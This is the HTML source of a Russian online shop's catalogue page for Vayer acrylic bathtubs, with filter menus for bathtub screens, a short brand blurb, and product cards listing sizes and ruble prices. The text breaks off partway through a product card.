                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Цвет</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Длина</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Высота</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nestandartnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Нестандартный размер</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/110-sm">110 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/135-sm">135 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/145-sm">145 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/147-sm">147 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/148-sm">148 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/165-sm">165 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/167-sm">167 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/168-sm">168 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/175-sm">175 см</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li>
                </ul>
            </div>
            <div class="filter__holder-block filter__holder-right">
                <form class="filter__search" method="get" action="poisk">
                    <input type="text" class="input filter__search-input" name="search" placeholder="Поиск по 735 товарам">
                    <button class="btn btn__blue filter__search-submit" type="submit">Найти</button>
                </form>
            </div>
        </div>
        </div>
</div>
        <div class="production">


            <div class="container">
                <div class="advantages__wrapper" >
                    <aside class="aside-bar">
    <!--		aside_navigate       -->

    <div class="aside">
        <a class="aside__title" href="catalog/ekrany-pod-vannu">экраны под ванну</a>
        <ul class="aside__navlist">
            <li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="aside__navlink odd first">Раздвижные экраны</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/mdf" class="aside__navlink even">Экраны из МДФ</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/na-rolikax" class="aside__navlink odd">На роликах</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/zerkalnye" class="aside__navlink even">Зеркальные </a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/otkidnye" class="aside__navlink odd">Откидные экраны</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/pod-truby" class="aside__navlink even">Экраны под трубы</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/s-risunkom" class="aside__navlink odd">С рисунком</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/s-polkoj" class="aside__navlink even">С полкой</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/uglovye" class="aside__navlink odd">Угловые экраны</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/nedorogie" class="aside__navlink even">Недорогие экраны</a></li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Особенности </span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Цвет</span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Длина</span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Высота</span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/nestandartnye" class="aside__navlink odd last">Нестандартный размер</a></li>
        </ul>

    </div>

    <!--aside_navigate-end-->

    <!--        aside_kinds         -->

    <div class="aside">
        <a class="aside__title" href="catalog/vanny">акриловые ванны</a>
        <ul class="aside__navlist">
            <li class="aside__navitem"><a href="/catalog/vanny/pryamougolnye" class="aside__navlink odd first">Прямоугольные</a></li><li class="aside__navitem"><a href="/catalog/vanny/uglovye" class="aside__navlink even">Угловые</a></li><li class="aside__navitem"><a href="/catalog/vanny/assimetrichnye" class="aside__navlink odd">Асимметричные</a></li><li class="aside__navitem"><a href="/catalog/vanny/ovalnye" class="aside__navlink even">Овальные</a></li><li class="aside__navitem"><a href="/catalog/vanny/karnizy" class="aside__navlink odd last">Карнизы</a></li>
        </ul>
    </div>

    <!--        aside_kinds-end         -->

    <!--        aside_popular         -->

    




    


 


    



    

    <script type="text/javascript" src="//vk.com/js/api/openapi.js?130"></script>

    <!-- VK Widget -->
    <div id="vk_groups"></div>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 3, width: "250", height: "500", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 62743133);
    </script>
    
</aside>
                    <div class="content dl_more_wrap" id="catalog">
                        <div class="title-page title-page-without title-page-without-back">
    <div class="container">
        <div class="title-page__left bottom-empty">
            <div class="breadcrumb">
                <ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb__list">
<li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <meta itemprop="position" content="1" />
    <a href="https://perm.ekran-pod-vannu.ru/" class="breadcrumb__link" itemprop="item">
        <span itemprop="name">
        Экраны под ванну
        </span>
    </a>
</li>
<li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <meta itemprop="position" content="2" />
    <a href="https://perm.ekran-pod-vannu.ru/catalog/brendy" class="breadcrumb__link" itemprop="item">
        <span itemprop="name">
        Производители
        </span>
    </a>
</li><li class="breadcrumb__item active">
    <span>Vayer</span>
</li></ul>
            </div>
            <div class="title-page__title item-page-title">
                <h1>Акриловые ванны Vayer</h1>
            </div>
        </div>
        <div class="title-page__right clr">
    <span class="share-title"></span>
    <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
</div>
 
    </div>
</div>
                        <div class="static-content">
                            <p>Швейцария &mdash; родина самых точных часов, самого вкусного шоколада, самого красивых гор и самых надежных банков. Но не только: именно здесь рождаются компании, которые делают акцент на высоком качестве продукции, а не на стремлении сэкономить на ресурсах в ущерб ему. Swisspool Balneo SA, которой принадлежит бренд Vayer, входит в их число и на протяжении нескольких десятилетий задает темп развитию современной сантехнической моды. Акриловые ванны Vayer&nbsp;<span class="b">традиционно сочетаются с прочностью, надежностью и элегантным дизайном.</span>&nbsp;Vayer &mdash; это некий стандарт, которому стремится соответствовать любой производитель акриловых ванн.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" title="vayer" src="assets/images/novosti/vayer.jpg" alt="ванна vayer логотип" width="388" height="127" /></p>
                        </div>
                        



                        <input type="hidden" id="page" value="1">
                        <div class="production__holder">
                            <div class="production__products dl_result">
                                <div class="catalog__products-item evoShop_shelfItem" data-id="191">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="191">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-casoli-170x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_casoli/vayer_akrilovaya_vanna_casoli_170x75_180x80-258x185-7f0.jpg" alt="Акриловая ванна Vayer Casoli 170x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-casoli-170x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Casoli 170x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    19 110
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="191">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="193">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="193">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-casoli-180x80" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_casoli/vayer_akrilovaya_vanna_casoli_170x75_180x80_foto-258x185-7f0.jpg" alt="Акриловая ванна Vayer Casoli 180x80" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-casoli-180x80" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Casoli 180x80
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    23 580
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="193">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="194">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="194">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-options-btw-180x85" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_options_btm/vayer_akrilovaya_vanna_options_btw_180x85_foto-258x185-291.jpg" alt="Акриловая ванна Vayer Options BTW 180x85" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-options-btw-180x85" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Options BTW 180x85
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    25 880
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="194">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="196">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="196">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-coral-180x120" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_coral/vayer_akrilovaya_vanna_coral_180x120_foto-258x185-7f0.jpg" alt="Акриловая ванна Vayer Coral 180x120" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-coral-180x120" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Coral 180x120
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    33 850
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="196">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="197">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="197">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-ontario-190x120" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_ontario/vanna_vayer_ontario_190_125-258x185-1d2.jpg" alt="Акриловая ванна Vayer Ontario 190x125" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-ontario-190x120" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Ontario 190x125
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    35 050
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="197">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="209">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
